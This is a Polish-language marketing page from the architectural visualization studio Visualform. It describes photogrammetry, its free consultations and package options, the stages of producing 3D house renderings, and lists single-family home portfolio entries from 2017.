Fotogrametria jest wprost nieoceniona ze swoją precyzją odwzorowania obiektów nawet o utrudnionym dostępie, znajdujących się w ruchu czy takich, które dynamicznie zmieniają swoje właściwości. Możemy tę technikę wykorzystać przy inwentaryzacjach nawet najbardziej skomplikowanych obiektów, w tym archeologicznych. Dokonamy również pomiaru skupisk materiałów sypkich czy zmian związanych z eksploatacją złóż. Dzięki fotogrametrii stworzymy dokładne mapy, nawet rozległych obszarów i dużych odległości czy wysokości. Obecnie na popularności zyskują zdjęcia satelitarne, wypierając powoli lotnicze. Nawet medycyna wykorzystuję tę metodę do pomiaru kształtu ciała.
Możliwość wykorzystania tej techniki jest więc naprawdę szeroka. W ślad za nią idzie precyzja, a więc najwyższa jakość. Dzięki niej biuro wizualizacji architektonicznych jest w stanie dostarczyć produkty o naprawdę wysokich parametrach i dokładności, co obecnie staje się wręcz wymogiem, a nie wyjątkiem.
Date:
Biuro wizualizacji architektonicznych Visualform realizuje wizualizacje budynków i mieszkań, a często całych osiedli, jak również produktów oraz przyrody. Dbamy o każdy detal, aby nasz projekt był jak najbliższy realnej fotografii.
Na szczęście dawno już minęły czasy, kiedy wizualizacja projektowanej budowli była problemem. Nowoczesna, cyfrowa technologia była sprawcą ogromnego postępu w tej materii. Obecnie nie wyobrażamy sobie, żeby inwestor nie mógł obejrzeć wizualizacji nieruchomości, która jest w sferze projektu. Może zostać zaopatrzony w prosty, statyczny obraz danej budowli, kompleksu, wnętrza czy ogrodu. Odzwierciedlony będzie każdy detal takiego projektu. Najlepiej jednak poczuje klimat, atmosferę miejsca, dzięki trójwymiarowej animacji albo wręcz poprzez wirtualny spacer po danym obiekcie. I to z zaplanowanym wystrojem, kolorem, a nawet zestawieniem wyposażenia.
Projekt dostarczony klientowi jest naprawdę najwyższej jakości, odzwierciedla rzeczywistość praktycznie w 100%. Niektóre z nich wyglądają tak realistycznie, że trudno je odróżnić od prawdziwych obrazów czy fotografii. Nasza pedantyczna wręcz dbałość w projekcie o detale, które przedstawiają wszystkie możliwe elementy wizualizacji, powstaje dzięki tzw. „wizualizacji produktu”.




Client: 
Date: February 2017
Visualization of single-family home




Client: 
Date: February 2017
Visualization of single-family home


Client: 
Date: February 2017
Visualization of single-family home
Date:
Biuro wizualizacji architektonicznych, takie jak Visualform, zajmuje się tworzeniem różnego rodzaju wizualizacji. Wykorzystuje do tego celu najnowsze oprogramowanie. Kluczowe jest jak najwierniejsze odtworzenie realnego produktu czy budynku. Bardzo pomocna jest tu fotogrametria.
Fotogrametria to technika, która polega na wykonywaniu pomiarów na podstawie zarejestrowanych obrazów. W skrócie wygląda to tak, że wykonuje się zdjęcia określonego obiektu specjalnym aparatem, natomiast sam proces pomiarowy dokonywany jest już w biurze. Odtwarza się kształty, rozmiary i inne parametry na podstawie wspomnianych zdjęć fotogrametrycznych (fotogramów).
Stosuje się tę metodę ze względu na jej dużą dokładność, precyzję pomiaru, znacznie większą niż przy tradycyjnych pomiarach. Co istotne znajduje ona zastosowanie również przy obiektach będących w ruchu, trudno dostępnych albo takich, które dynamicznie zmieniają właściwości.
Fotogrametria stosowana na co dzień znacznie podnosi jakość tworzonych wizualizacji. Stanowi więc ogromną korzyść dla klienta, szczególnie ze względu na możliwość jej stosowania w przeróżnych, nawet naprawdę trudnych dla pomiaru warunkach. Jej zastosowanie stanowi więc niewątpliwą przewagę biura wizualizacji architektonicznych.
Date:
Przed zabraniem się za właściwy proces tworzenia wizualizacji polegający już stricte na pracy z programem graficznym należy skonsultować ze zleceniodawcą zamówienie. Ten początkowy etap pracy jest całkowicie darmowy, więc może z niego skorzystać każdy, kto zamierza zlecić wykonanie modelu 3D jakiegoś obiektu, ale nie za bardzo wie jak to wszystko przebiega, jakie są przeszkody, jak możliwie będzie wyglądał efekt końcowy i wiele innych kwestii. Podczas konsultacji klient zostanie poinformowany o możliwości wyboru pakietu w jakim zostanie zrealizowany dany dom. Chodzi tutaj o parametry jakie może dowolnie zmienić klient, aby efekt końcowy zadowolił go w jak najwyższym stopniu. Pierwszym z takich parametrów jest z pewnością wybór ujęcia, z jakiego ma być uchwycony wykonany wcześniej model. W tym pakiecie klient zostaje również zapewniony o zgodności modelu z dokumentacją techniczną projektu. Kolejnymi ze zmiennych są ilość samochodów pokazanych w wizualizacji, możliwość zmiany ilości obiektów, a także dowolność w wyborze aury oraz oświetlenia. Dodatkową cechą jaką klient może sobie zażyczyć jest rekonstrukcja architektury otoczenia oraz okolicznej roślinności. Wszystkie te parametry mogą zostać ustalone podczas konsultacji zamówienia z naszą firmą.
Date:
Każda faza tworzenia wizualizacji 3D posiada własne, odmienne cechy. Bezpłatne konsultacje są czasem gdzie klient może dowiedzieć się dużo szczegółów na temat zleconej pracy. Ponadto może również niejako wpłynąć na wygląd modelu. Zleceniodawca może wybrać sobie pakiet, który oferuje różne możliwości wpływania na finalny efekt wizualizowanego obiektu. W przypadku domu może on zdecydować jak ma wyglądać otoczenie nieruchomości w postaci flory oraz takich obiektów jak auta. W zależności od wybranego pakietu przewidziana jest liczba korekt lub też brak ograniczenia w kwestii zmian wedle preferencji klienta. Dodatkową cechą jednego z pakietów jest możliwość wyboru dowolnego typu oświetlenia oraz aury po wykonaniu kompletnego modelu 3D. W przypadku wyboru bogatszego pakietu można również wybrać dowolny typ ujęć wraz z ujęciami detalu architektonicznego. Ta możliwość jest oddana do dyspozycji klienta z racji przygotowania modelu w bardzo wysokiej precyzji wykonania, co przekłada się na fakt bardzo dokładnego oddania nawet najmniejszych części nieruchomości czy obiektu.
Date:
Zapewne wielu ludzi zastanawia się jak długo trwa tworzenie wizualizacji. Ta kwestia jest niemożliwa do jednoznacznej i konkretnej oceny. Wynika to z faktu, że proces ten składa się z kilku etapów oraz wielu zmiennych, jak np. co chcemy wizualizować, jak bardzo dokładnie ma być oddana wizualizacja, itp. Weźmy za przykład wizualizację architektoniczną domu. W tym wypadku pierwszy etap wizualizacji może być bardzo trudny, kiedy dany budynek składa się z nietypowych brył, które trzeba łączyć w różne trójwymiarowe kształty, aby powstał wymagany model 3D domu. Już w tej fazie czas realizacji może być bardzo różny, od prostych modeli do takich, które przyprawiają o ból głowy nawet najlepszych grafików. Kolejna faza teksturowania wymaga od grafika nałożenia na model różnych tekstur, aby przykładowy dom wyglądał jak najbardziej fotorealistycznie. Tutaj również należy wziąć pod uwagę fakt, iż może występować tutaj bardzo wiele różnych tekstur, które trzeba nałożyć na wiele powierzchni, co wydłuża znaczenie czas wykonywania wizualizacji. Po wykonaniu modelu zgodnie z wytycznymi należy teraz nałożyć światło na model. Ta część jest o tyle wymagająca, że należy znać niuanse z zakresu oświetlania obiektów w studiu fotograficznym. Pomocna jest również obserwacja obiektów w świetle rzeczywistym. Ostatnia część nazwana jest renderingiem, czyli przeliczeniem przez komputer wszystkich ustawionych parametrów (światła, odbicia, tekstury itp.). Do tego zadania zazwyczaj wymagany jest komputer z wielką mocą obliczeniową, dlatego właśnie czas trwania tego etapu jest zależne od możliwości komputera.
Jak widać istnieje tutaj wiele czynników, jakie wpływają na czas wykonania, dlatego każdą wizualizację należy brać jako osobny przypadek.


